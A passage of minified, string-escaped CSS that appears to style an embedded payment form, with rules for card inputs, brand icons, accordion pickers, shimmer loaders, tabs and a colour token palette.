ilter\x200s\x2050000s\x20!important}@-webkit-keyframes\x20native-autofill-in{0%{opacity:1}to{opacity:1}}@keyframes\x20native-autofill-in{0%{opacity:1}to{opacity:1}}@-webkit-keyframes\x20native-autofill-out{0%{opacity:1}to{opacity:1}}@keyframes\x20native-autofill-out{0%{opacity:1}to{opacity:1}}.p-Input-input{-webkit-animation:native-autofill-out\x201ms;animation:native-autofill-out\x201ms;color-scheme:var(--c-inputColorScheme);display:block;width:100%}.p-Input-input:-webkit-autofill{-webkit-animation:native-autofill-in\x201ms;animation:native-autofill-in\x201ms}.p-Input{position:relative}.p-Input\x20.p-Input-input:not(.p-Input--matchFloatingLabelHeight):not(.p-PhoneInput){line-height:calc(var(--c-inputHeight)\x20-\x20var(--c-inputBorderTopWidth)\x20-\x20var(--c-inputBorderBottomWidth));min-height:calc(var(--c-inputHeight)\x20-\x20var(--c-inputBorderTopWidth)\x20-\x20var(--c-inputBorderBottomWidth));padding-bottom:0;padding-top:0}.p-Logo{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.p-Menu-itemsBackdrop:before{left:0;right:0}.p-Menu-itemsBackdrop:after,.p-Menu-itemsBackdrop:before{bottom:0;content:\x22\x22;display:block;position:absolute;top:0}.p-Menu-itemsBackdrop:after{left:-30px;-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,1));mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,1));width:30px}.p-RTL\x20.p-Menu-itemsBackdrop:after{left:auto;-webkit-mask-image:linear-gradient(270deg,rgba(0,0,0,0),rgba(0,0,0,1));mask-image:linear-gradient(270deg,rgba(0,0,0,0),rgba(0,0,0,1));right:-30px}.p-Animatable\x20.p-Menu-itemsBackdrop:after,.p-Animatable\x20.p-Menu-itemsBackdrop:before{transition-delay:var(--c-pickerItemTransitionDelay);transition-duration:var(--c-pickerItemTransitionDuration);transition-property:var(--c-pickerItemTransitionProperty);transition-timing-function:var(--c-pickerItemTransitionTimingFunction)}:where(.p-AccordionItem)\x20.p-Menu-itemsBackdrop:after,:where(.p-AccordionItem)\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-acItemBackgroundColor)}:where(.p-AccordionItem--selected)\x20.p-Menu-itemsBackdrop:after,:where(.p-AccordionItem--selected)\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-acItemSelectedBackgroundColor)}:where(.p-AccordionItem:hover)\x20.p-Menu-itemsBackdrop:after,:where(.p-AccordionItem:hover)\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-acItemHoveredBackgroundColor)}:where(.p-AccordionItem--selected:hover)\x20.p-Menu-itemsBackdrop:after,:where(.p-AccordionItem--selected:hover)\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-acItemSelectedHoveredBackgroundColor)}.p-Block\x20.p-Menu-itemsBackdrop:after,.p-Block\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-blockBackgroundColor)}.PickerItem.p-PickerItem\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.PickerItem.p-PickerItem\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemBackgroundColor)}.p-PickerItem:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemHoveredBackgroundColor)}.p-PickerItem:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemFocusedBackgroundColor)}.PickerItem.p-PickerItem--selected\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.PickerItem.p-PickerItem--selected\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemSelectedBackgroundColor)}.p-PickerItem--selected:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem--selected:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemSelectedHoveredBackgroundColor)}.PickerItem.p-PickerItem--highlight\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.PickerItem.p-PickerItem--highlight\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemHighlightBackgroundColor)}.p-PickerItem--highlight:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem--highlight:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemHighlightHoveredBackgroundColor)}.p-PickerItem--highlight:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem--highlight:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemHighlightFocusedBackgroundColor)}.PickerItem.p-PickerItem--disabled\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.PickerItem.p-PickerItem--disabled\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemDisabledBackgroundColor)}.p-PickerItem--disabled:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem--disabled:hover\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemDisabledHoveredBackgroundColor)}.p-PickerItem--disabled:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:after,.p-PickerItem--disabled:focus\x20.p-Menu-items\x20.p-Menu-itemsBackdrop:before{background-color:var(--c-pickerItemDisabledFocusedBackgroundColor)}.p-MenuIcon:hover{fill:var(--colorIconMenuHover)}.p-PickerGroup--grouped\x20.p-PickerItem:focus-visible{z-index:3}.p-Select-select:disabled{opacity:1}.p-Checkbox-input:hover,.p-Checkbox-labelContent:hover{cursor:pointer}.p-Fieldset\x20.p-FieldsetCell\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){box-shadow:none}.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--base-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--base-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}@media\x20only\x20screen\x20and\x20(min-width:14.375rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--xs-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--xs-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}@media\x20only\x20screen\x20and\x20(min-width:28.125rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--sm-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--sm-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}@media\x20only\x20screen\x20and\x20(min-width:37.5rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--md-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--md-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}@media\x20only\x20screen\x20and\x20(min-width:46.875rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--lg-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--lg-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}@media\x20only\x20screen\x20and\x20(min-width:56.25rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--xl-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--xl-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}@media\x20only\x20screen\x20and\x20(min-width:65.625rem){.p-LTR\x20.p-Fieldset\x20.p-FieldsetCell--2xl-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-right-width:0}.p-RTL\x20.p-Fieldset\x20.p-FieldsetCell--2xl-no-right-border\x20.p-Fieldset-input:not(.p-Fieldset-input--invalid):not(.p-Fieldset-input:focus):not(.p-Input--focused){border-left-width:0}}.XpWjLE1l__p-LearnMoreButton:hover{text-decoration:underline}.XpWjLE1l__p-LearnMoreButton:focus-visible{border-radius:min(5px,var(--borderRadius));box-shadow:var(--focusBoxShadow);outline:var(--focusOutline,-webkit-focus-ring-color\x20auto\x201px)}.p-CondensedSinglePromotionView--LearnMore:hover{text-decoration:none}.p-CondensedSinglePromotionView--LearnMore:hover\x20.p-CondensedSinglePromotionView--LearnMoreText{color:var(--colorTextSecondary)}.p-CondensedMultiPromotionView-learnMore:hover\x20.p-CondensedMultiPromotionView--Message-text{text-decoration:none}.p-CondensedMultiPromotionView-learnMore:hover\x20.p-CondensedMultiPromotionView--SeePlansText{color:var(--colorTextSecondary)}.p-PaymentMethodMessagingModal-close:hover{background:var(--p-colorBackgroundDeemphasize03)}::-webkit-scrollbar{-webkit-appearance:none;margin-right:8px;width:6px}::-webkit-scrollbar-thumb{background-color:rgba(192,200,210,.7);border-radius:8px}.p-ModalPaymentPlan--AffirmPrequalButton:hover{-webkit-text-decoration-style:solid;text-decoration-style:solid}:root{--header-title-font-size:20px;--header-subtitle-font-size:12px;--letter-spacing:.3px;--text-opacity:.9;--base-text-size:14px;--payment-plan-primary-text-font-size:14px;--payment-plan-logo-height:17px;--font-size-regular:12px;--font-weight-bold:600;--font-weight-semibold:600;--font-weight-regular:400;--font-weight-light:300;--close-button-width:20px}.LightboxModalClose:active,.LightboxModalClose:hover{color:white}@-webkit-keyframes\x20yfS3YWMe__keyframes{0%{background-position:200%}to{background-position:0}}@keyframes\x20yfS3YWMe__keyframes{0%{background-position:200%}to{background-position:0}}.p-CardIcons{-ms-flex-pack:end;background:none\x20!important;border-color:transparent\x20!important;box-shadow:none\x20!important;-webkit-justify-content:flex-end;justify-content:flex-end;margin:0\x20!important;outline:none\x20!important;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0}.p-CardBrandIcons,.p-CardIcons{-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:0;display:flex}.p-CardBrandIcons{z-index:2}.p-Animatable\x20.p-CardBrandIcons{transition:opacity\x20.5s\x20ease}.p-CardBrandIcons-item{padding-right:.2em;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transform-origin:top\x20left;-ms-transform-origin:top\x20left;transform-origin:top\x20left;will-change:transform}.p-Animatable\x20.p-CardBrandIcons-item{transition:opacity\x20.7s\x20cubic-bezier(.19,1,.22,1),transform\x20.7s\x20cubic-bezier(.19,1,.22,1),-webkit-transform\x20.7s\x20cubic-bezier(.19,1,.22,1)}.p-CardBrandIcons--multiple.p-CardBrandIcons--noMore\x20.p-CardBrandIcons-item:last-child{padding-right:0}.p-CardBrandIcon,.p-CardErrorIcon\x20svg{display:block;height:auto;width:1.95em}.p-CardErrorIcon,.p-CardKnownIcon{opacity:1;position:absolute;right:0;top:-7px;-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);will-change:transform;z-index:2}.p-Animatable\x20.p-CardErrorIcon,.p-Animatable\x20.p-CardKnownIcon{transition:opacity\x20.6s\x20cubic-bezier(.19,1,.22,1),transform\x20.6s\x20cubic-bezier(.19,1,.22,1),-webkit-transform\x20.6s\x20cubic-bezier(.19,1,.22,1)}.p-CardErrorIcon{-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:0;display:flex}.vgIESgIx__p-CardBrandChoiceToggle-option:focus{border-color:var(--colorPrimary);box-shadow:0\x201px\x201px\x20rgba(0,0,0,.03),0\x203px\x206px\x20rgba(0,0,0,.02),var(--focusBoxShadow);outline:0;z-index:11}.vgIESgIx__p-CardBrandChoiceToggle-option:hover{background-color:var(--p-colorBackgroundDeemphasize10)}._92Uf7AAd__p-CardBrandChoiceToggle-option--selected:hover{background-color:var(--colorBackground)}.p-CardBrandChoice-chevron{height:.8em;margin-left:8px;width:.8em}.p-CardBrandChoice-select{-ms-flex-pack:end;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;cursor:pointer;display:flex;height:min(100%,calc(100%\x20+\x208px\x20-\x20var(--c-inputPaddingTop)\x20-\x20var(--c-inputPaddingBottom)));-webkit-justify-content:flex-end;justify-content:flex-end;position:absolute;text-indent:200px;width:min(100%,calc(100%\x20+\x208px\x20-\x20var(--c-inputPaddingRight)\x20-\x20var(--c-inputPaddingLeft)))}.p-CardBrandChoice-select.Input{background-color:unset;border:0;box-shadow:none;padding:unset}.p-CardBrandChoice-iconWrapper{pointer-events:none}.p-CardBrandChoice,.p-CardBrandChoice-iconWrapper{-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:flex}.p-CardBrandChoice{-ms-flex-pack:center;height:100%;-webkit-justify-content:center;justify-content:center;opacity:0;position:absolute;right:0;top:0}.p-CardBrandChoice.Input{background:0;border:0;box-shadow:none;outline:0}.p-CardBrandChoice--disabled{pointer-events:none}.p-CardBrandChoice--disabled\x20.p-CardBrandChoice-select{visibility:hidden}.p-CardNumberInput{position:relative}.p-CardNumberInput\x20.p-CardIcons{z-index:2}.p-CardCvcInput{position:relative}.p-LTR\x20.p-CardCvcInput\x20.p-Input-input{direction:ltr}.p-CardCvcIcons{background:none\x20!important;border-color:transparent\x20!important;box-shadow:none\x20!important;margin:0\x20!important;outline:none\x20!important;pointer-events:none;z-index:2}.p-CardCvcIcons,.p-CardCvcIcons-group{-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:0;display:flex;position:absolute;right:0;top:0}.p-CardCvcIcons-group{will-change:transform}.p-CardCvcIcons-svg{display:block;height:1.3em;overflow:visible;width:1.95em}.p-BankLogoShimmer:before{-webkit-animation:shimmer\x202s\x20.5s\x20infinite;animation:shimmer\x202s\x20.5s\x20infinite;background-image:linear-gradient(90deg,var(--p-pickerItemBackgroundColorDeemphasize03)0,var(--p-pickerItemBackgroundColorDeemphasize05)\x2070%,var(--p-pickerItemBackgroundColorDeemphasize03)\x20100%);background-repeat:no-repeat;background:var(--p-pickerItemBackgroundColorDeemphasize03);content:\x22\x22;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:100%;will-change:transform;z-index:1}._40jjfw59__p-BankNameShimmer:before{-webkit-animation:N1kZveRb__shimmer\x202s\x20.5s\x20infinite;animation:N1kZveRb__shimmer\x202s\x20.5s\x20infinite;background-image:linear-gradient(90deg,var(--p-pickerItemBackgroundColorDeemphasize03)0,var(--p-pickerItemBackgroundColorDeemphasize05)\x2070%,var(--p-pickerItemBackgroundColorDeemphasize03)\x20100%);background-repeat:no-repeat;background:var(--p-pickerItemBackgroundColorDeemphasize03);content:\x22\x22;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:100%;will-change:transform;z-index:1}@-webkit-keyframes\x20fadein{0%{opacity:0}to{opacity:1}}@keyframes\x20fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes\x20slide-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes\x20slide-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.p-PurchaseProtectionContainer\x20.Link:hover{text-decoration:none}.p-InfoNeededLabel-backdrop:after{background-color:var(--c-pickerItemHighlightBackgroundColor);border-radius:5px;bottom:0;content:\x22\x22;display:block;left:0;-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,1)\x2020px);mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,1)\x2020px);position:absolute;right:0;top:0;z-index:0}.k7Jc-kKM__p-BankLogoShimmer:before{-webkit-animation:TVJKYrGN__shimmer\x202s\x20.5s\x20infinite;animation:TVJKYrGN__shimmer\x202s\x20.5s\x20infinite;background-image:linear-gradient(90deg,var(--p-pickerItemBackgroundColorDeemphasize03)0,var(--p-pickerItemBackgroundColorDeemphasize05)\x2070%,var(--p-pickerItemBackgroundColorDeemphasize03)\x20100%);background-repeat:no-repeat;background:var(--p-pickerItemBackgroundColorDeemphasize03);content:\x22\x22;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:100%;will-change:transform;z-index:1}.qaYdnkc2__p-NameShimmer:before{-webkit-animation:vw0BexMB__shimmer\x202s\x20.5s\x20infinite;animation:vw0BexMB__shimmer\x202s\x20.5s\x20infinite;background-image:linear-gradient(90deg,var(--p-pickerItemBackgroundColorDeemphasize03)0,var(--p-pickerItemBackgroundColorDeemphasize05)\x2070%,var(--p-pickerItemBackgroundColorDeemphasize03)\x20100%);background-repeat:no-repeat;background:var(--p-pickerItemBackgroundColorDeemphasize03);content:\x22\x22;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:100%;will-change:transform;z-index:1}.-R3EYfvc__p-LogoShimmer:before{-webkit-animation:vw0BexMB__shimmer\x202s\x20.5s\x20infinite;animation:vw0BexMB__shimmer\x202s\x20.5s\x20infinite;background-image:linear-gradient(90deg,var(--p-pickerItemBackgroundColorDeemphasize03)0,var(--p-pickerItemBackgroundColorDeemphasize05)\x2070%,var(--p-pickerItemBackgroundColorDeemphasize03)\x20100%);background-repeat:no-repeat;background:var(--p-pickerItemBackgroundColorDeemphasize03);content:\x22\x22;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:100%;will-change:transform;z-index:1}@-webkit-keyframes\x20_22KK093d__fadein{0%{opacity:0}to{opacity:1}}@keyframes\x20_22KK093d__fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes\x20payment-method-loader-shimmer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(200%);transform:translateX(200%)}}@keyframes\x20payment-method-loader-shimmer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(200%);transform:translateX(200%)}}.p-Tabs-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.p-Tabs-panel{position:relative}.p-Tabs-panel:first-child{margin-top:0}.p-Animatable\x20.p-Tabs-panel{transition:opacity\x20.35s\x20ease\x20.1s,transform\x20.35s\x20ease\x20.1s,-webkit-transform\x20.35s\x20ease\x20.1s}.p-Tab:not(.p-Tab--selected):hover\x20.p-TabIcon{fill:var(--colorIconTabHover)}.p-AdditionalPaymentMethods:hover\x20.p-TabIcon--more{fill:var(--colorIconTabMoreHover)}@-webkit-keyframes\x20slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes\x20slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}:root{--p-acTransition:background\x20.15s\x20ease,border-color\x20.15s\x20ease,color\x20.15s\x20ease,box-shadow\x20.15s\x20ease,border-radius\x20.15s\x20ease;--p-acBorderRadius:0;--p-acSpacing:var(--spacingAccordionItem);--p-acItemBorderBottomWidth:var(--c-acItemBorderBottomWidth);--p-acItemBorderTopWidth:var(--c-acItemBorderTopWidth)}.p-Accordion--grouped\x20.p-AccordionItem:after,.p-Accordion--grouped\x20.p-AccordionItem:before{border-radius:var(--p-acBorderRadius);content:\x22\x22;display:block;left:calc(var(--c-acItemBorderLeftWidth)*-1);position:absolute;right:calc(var(--c-acItemBorderRightWidth)*-1);transition:var(--p-acTransition)}.p-Accordion--grouped\x20.p-AccordionItem:first-child:before,.p-Accordion--grouped\x20.p-AccordionItem:last-child:after{display:none}.p-AccordionItem:after{border-width:0}.p-AccordionItem:before{border-bottom-width:0;border-top-width:max(var(--c-acItemBorderTopWidth),var(--c-acItemBorderBottomWidth));bottom:100%}.p-AccordionItem:after{border-bottom-width:max(var(--c-acItemBorderTopWidth),var(--c-acItemBorderBottomWidth));border-top-width:0;top:100%}.p-AccordionItem:after,.p-AccordionItem:before{border-color:var(--c-acItemBorderColor);border-style:var(--c-acItemBorderStyle)}.p-AccordionItem:not(.p-AccordionItem--selected):has(.p-AccordionButton:focus-visible){border-color:var(--c-acItemFocusedBorderColor)}.p-AccordionItem:not(.p-AccordionItem--selected):has(.p-AccordionButton:focus-visible):after,.p-AccordionItem:not(.p-AccordionItem--selected):has(.p-AccordionButton:focus-visible):before{border-color:var(--c-acItemFocusedBorderColor);z-index:3}.p-AccordionItem:hover{z-index:3}.p-AccordionItem:hover:after,.p-AccordionItem:hover:before{border-color:var(--c-acItemHoveredBorderColor);z-index:3}.p-AccordionItem--selected:after,.p-AccordionItem--selected:before{border-color:var(--c-acItemSelectedBorderColor);z-index:2}.p-AccordionItem--selected:hover:after,.p-AccordionItem--selected:hover:before,.p-AccordionItem.p-AccordionItem--selected:hover{border-color:var(--c-acItemSelectedHoveredBorderColor)}.p-AccordionItem.p-AccordionItem--selected:hover{background-color:var(--c-acItemSelectedHoveredBackgroundColor);color:var(--c-acItemSelectedHoveredColor)}.p-AccordionItem--selected:has(+.p-AccordionItem:hover),.p-AccordionItem:hover+.p-AccordionItem--selected{z-index:var(--c-acSelectedAdjacentHoverZIndex)}.p-AccordionItem--selected:has(+.p-AccordionItem:hover):after,.p-AccordionItem:hover+.p-AccordionItem--selected:before{z-index:var(--c-acSelectedAdjacentHoverZIndex)}.p-AccordionItem.p-AccordionItem:hover{color:inherit}.p-AccordionButton:hover{color:var(--c-acItemHoveredColor);outline:var(--c-acItemHoveredOutline)}.p-AccordionButton:focus-visible{box-shadow:var(--c-acItemFocusedBoxShadow);color:var(--c-acItemFocusedColor);outline:var(--c-acItemFocusedOutline);z-index:1}.p-AccordionItem.p-AccordionItem--selected\x20.p-AccordionButton:hover{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--c-acItemSelectedBorderTopLeftRadius);border-top-right-radius:var(--c-acItemSelectedBorderTopRightRadius);color:var(--c-acItemSelectedColor);cursor:default}.p-AccordionItem.p-AccordionItem--selected\x20.p-AccordionButton:focus-visible{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--c-acItemSelectedBorderTopLeftRadius);border-top-right-radius:var(--c-acItemSelectedBorderTopRightRadius);color:var(--c-acItemSelectedColor);cursor:default}.p-Accordion--error\x20.p-AccordionItem:after,.p-Accordion--error\x20.p-AccordionItem:before,.p-Accordion--error\x20.p-AccordionItem:hover:after,.p-Accordion--error\x20.p-AccordionItem:hover:before{border-color:var(--colorDanger)}:root,html{--linkUi-colorNeutral0:#fff;--linkUi-colorNeutral50:#fafafa;--linkUi-colorNeutral100:#f5f5f5;--linkUi-colorNeutral200:#e5e5e5;--linkUi-colorNeutral300:#d4d4d4;--linkUi-colorNeutral400:#a3a3a3;--linkUi-colorNeutral500:#707070;--linkUi-colorNeutral600:#525252;--linkUi-colorNeutral700:#404040;--linkUi-colorNeutral800:#262626;--linkUi-colorNeutral900:#171717;--linkUi-colorBrand50:#e6ffed;--linkUi-colorBrand100:#5eee97;--linkUi-colorBrand200:#00d66f;--linkUi-colorBrand300:#00c767;--linkUi-colorBrand400:#00a355;--linkUi-colorBrand500:#008545;--linkUi-colorBrand600:#006635;--linkUi-colorBrand700:#034f28;--linkUi-colorBrand800:#023b1e;--linkUi-colorBrand900:#011e0f;--linkUi-colorCritical25:#fef4f6;--linkUi-colorCritical50:#fde9ee;--linkUi-colorCritical100:#fbd3dc;--linkUi-colorCritical200:#faa9b8;--linkUi-colorCritical300:#fa7e91;--linkUi-colorCritical400:#fa4a67;--linkUi-colorCritical500:#e61947;--linkUi-colorCritical600:#c0123c;--linkUi-colorCritical700:#9b0c36;--linkUi-colorCritical800:#76072f;--linkUi-colorCritical900:#4e0322;--linkUi-colorAttention25:#fdf8c9;--linkUi-colorAttention50:#fceeb5;--linkUi-colorAttention100:#fbd992;--linkUi-colorAttention200:#fcaf4f;--linkUi-colorAttention300:#f7870f;--linkUi-colorAttention400:#e46602;--linkUi-colorAttention500:#cc4b00;--linkUi-colorAttention600:#b13600;--linkUi-colorAttention700:#922700;--linkUi-colorAttention800:#701b01;--linkUi-colorAttention900:#4a0f02;--linkUi-colorInfo25:#e2fbfe;--linkUi-colorInfo50:#cbf5fd;--linkUi-colorInfo100:#a7e7fc;--linkUi-colorInfo200:#6dc9fc;--linkUi-colorInfo300:#3babfd;--linkUi-colorInfo400:#088ef9;--linkUi-colorInfo500:#0072e9;--linkUi-colorInfo600:#045ad0;--linkUi-colorInfo700:#0b46ad;--linkUi-colorInfo800:#0d3485;--linkUi-colorInfo900:#0a2156;--linkUi-colorBlackOpacity1:rgba(0,0,0,0.01);--linkUi-colorBlackOpacity2:rgba(0,0,0,0.02);--linkUi-colorBlackOpacity4:rgba(0,0,0,0.04);--linkUi-colorBlackOpacity6:rgba(0,0,0,0.06);--linkUi-colorBlackOpacity8:rgba(0,0,0,0.08);--linkUi-colorBlackOpacity12:rgba(0,0,0,0.12);--linkUi-colorWhiteOpacity0:rgba(255,255,255,0);--linkUi-colorWhiteOpacity2:rgba(255,255,255,0.02);--linkUi-colorWhiteOpacity8:rgba(255,255,255,0.08);--linkUi-colorWhiteOpacity90:rgba(255,255,255,0.9);--linkUi-textColorPrimary:var(--linkUi-colorNeutral900);--linkUi-textColorSecondary:var(--linkUi-colorNeutral700);--linkUi-textColorTertiary:var(--linkUi-colorNeutral500);--linkUi-textColorWhite:var(--linkUi-colorNeutral0);--linkUi-textColorBrand:var(--linkUi-colorBrand600);--linkUi-textColorCritical:var(--linkUi-colorCritical600);--linkUi-textColorDisabled:#17171780;--linkUi-surfaceColorPrimary:var(--linkUi-colorNeutral0);--linkUi-surfaceColorSecondary:var(--linkUi-colorNeutral100);--linkUi-surfaceColorTertiary:var(--linkUi-colorNeutral200);--linkUi-surfaceColorWash:#17171733;--linkUi-buttonBorderColorDefault:var(--linkUi-colorBlackOpacity12);--linkUi-borderColorDefault:var(--linkUi-colorNeutral300);--linkUi-borderColorDivider:var(--linkUi-colorBlackOpacity4);--linkUi-borderColorSelected:var(--linkUi-colorNeutral900);--linkUi-borderColorCritical:var(--linkUi-colorCritical500);--linkUi-borderRadius6:6px;--linkUi-borderRadiusSm:8px;--linkUi-borderRadius10:10px;--linkUi-borderRadiusDefault:12px;--linkUi-borderRadius14:14px;--linkUi-iconBorderRadiusSquared:16px;--linkUi-borderRadius16:16px;--linkUi-borderRadiusRounded:100px;--linkUi-thinBorderSize:1px;--linkUi-buttonBrandBackground:var(--linkUi-colorBrand200);--linkUi-buttonBrandText:var(--linkUi-textColorPrimary);--linkUi-buttonPrimaryBackground:var(--linkUi-colorNeutral900);--linkUi-buttonPrimaryText:var(--linkUi-textColorWhite);--linkUi-buttonSecondaryBackground:var(--linkUi-colorNeutral100);--linkUi-buttonSecondaryText:var(--linkUi-textColorPrimary);--linkUi-buttonTertiaryBackground:var(--linkUi-colorNeutral0);--linkUi-buttonTertiaryBackgroundHover:var(--linkUi-buttonSecondaryBackground);--linkUi-buttonTertiaryText:var(--linkUi-textColorPrimary);--linkUi-buttonOverlayBackground:var(--linkUi-colorNeutral0);--linkUi-buttonCriticalBackground:var(--linkUi-colorCritical500);--linkUi-buttonCriticalText:var(--linkUi-textColorWhite);--linkUi-buttonBackgroundDefaultGradient:linear-gradient(180deg,var(--linkUi-colorWhiteOpacity8)\x200%,var(--linkUi-colorWhiteOpacity0)\x20100%);--linkUi-buttonHoverGradient1:linear-gradient(0deg,var(--linkUi-colorBlackOpacity4)\x200%,var(--linkUi-colorBlackOpacity4)\x20100%);--linkUi-buttonHoverGradient2:linear-gradient(0deg,var(--linkUi-colorWhiteOpacity8)\x200%,var(--linkUi-colorWhiteOpacity8)\x20100%);--linkUi-buttonHoverGradient3:linear-gradient(180deg,rgba(0,0,0,0)\x200%,var(--linkUi-colorBlackOpacity1)\x20100%);--linkUi-buttonHoverGradient4:linear-gradient(0deg,var(--linkUi-colorBlackOpacity2)\x200%,var(--linkUi-colorBlackOpacity2)\x20100%);--linkUi-buttonDisabledOpacity:.5;--linkUi-buttonPressedScale:scale(0.95);--linkUi-buttonFocusedBoxShadow:var(--linkUi-boxShadowFocusedBorder)\x20inset,0px\x200px\x200px\x204px\x20var(--linkUi-colorNeutral0)\x20inset;--linkUi-boxShadowFocusedBorder:0px\x200px\x200px\x